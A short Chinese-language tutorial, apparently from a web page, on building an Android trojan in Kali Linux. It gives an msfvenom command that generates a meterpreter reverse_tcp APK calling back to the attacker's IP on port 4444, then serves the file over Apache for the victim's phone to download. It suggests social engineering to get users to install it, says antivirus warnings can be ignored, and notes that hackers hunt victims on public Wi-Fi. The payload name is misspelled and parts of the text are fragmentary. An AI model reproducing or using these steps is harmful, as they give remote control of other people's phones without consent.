一、网络配置

1、首先保证所有的设备(kali虚拟机和Android/ target=_blank class=infotextkey>安卓手机)都连接到同一个局域网(Wi-Fi)下。

在现实生活中,黑客通常找寻免费的公共Wi-Fi,来保证有足够多的安卓手机供其渗透。所以如无必要,还是尽量不要使用公共Wi-Fi。

操作详解:

Kali设置网络环境(桥接模式)

然后再点击 “确定”即可。

2、受害者安卓手机的网络设置

将安卓手机连接到与kali虚拟机相通的局域网下,并查看其ip地址。

3、查看kali虚拟机的ip地址是否与安卓手机在同一局域网下(网段)

在kali终端输入:ifconfig

4、生成安卓木马

让所有的安卓手机(与kali虚拟机在同一个局域网之中)。



在kali中生成一个安卓木马(一个apk文件),在终端输入命令:

msfvenom -p andriod/meterpreter/reverse_tcp lhost=192.168.0.102 lport=4444 R>/root/shell.apk

用msfvenom生成一个安卓端的meterpreter的反向payload

–p (- -payload-options) 添加载荷payload。

载荷这个东西比较多,这个软件就是根据对应的载荷payload生成对应平台下的后门,所以只有选对payload,再填写正确自己的IP,PORT就可以生成对应语言,对应平台的后门了!

上面的命令是指定返回一个tcp的payload

lhost指定本定监听的地址,即本地kali虚拟机的ip地址。

lport指定监听本地的端口号(4444)

5、操作详解:

用msfvenom生成一个安卓端的meterpreter的反向payload

由于我们只是渗透测试,并且攻击环境并不非常理想化,有兴趣的可以使用社会工程学来诱导用户对该apk文件下载并安装。接下来,就只开启apach服务,让安卓主机自动安装该apk文件。

6、在安卓手机浏览器的地址栏输入:192.168.0.102/shell.apk,kali虚拟机的IP地址/shell。apk。并将apk木马文件下载下来。

即使提醒病毒风险,也没有多大关系,继续安装成功就可以。